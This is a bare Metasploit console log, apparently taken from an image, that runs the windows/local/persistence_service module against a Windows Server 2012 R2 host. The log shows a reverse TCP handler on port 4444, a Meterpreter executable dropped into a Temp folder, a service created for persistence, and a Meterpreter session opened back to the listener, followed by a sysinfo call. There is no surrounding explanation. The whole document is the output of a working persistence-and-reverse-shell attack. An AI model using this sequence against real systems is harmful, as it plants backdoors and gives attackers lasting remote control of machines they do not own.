 msf6 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 10.10.11.4:4444
[*] Running module against WIN-OMCNBKR66MN
[+] Meterpreter service exe written to C:\Users\ADMINI~1\AppData\Local\Temp\1\iovzDYFT.exe
[*] Creating service ubCZhW
[*] Sending stage (175174 bytes) to 10.2.20.244
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WIN-OMCNBKR66MN_20230429.4814/WIN-OMCNBKR66MN_20230429.4814.rc
[*] Meterpreter session 4 opened (10.10.11.4:4444 -> 10.2.20.244:49225) at 2023-04-29 17:48:14 +0530
meterpreter > sysinfo
Computer : WIN-OMCNBKR66MN
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >